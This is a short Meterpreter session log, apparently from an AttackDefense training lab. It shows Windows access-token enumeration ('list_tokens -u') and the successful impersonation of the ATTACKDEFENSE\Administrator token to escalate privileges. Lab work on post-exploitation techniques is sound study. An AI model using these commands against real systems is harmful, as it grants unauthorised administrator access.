 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "ATTACKDEFENSE\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ATTACKDEFENSE\Administrator
meterpreter >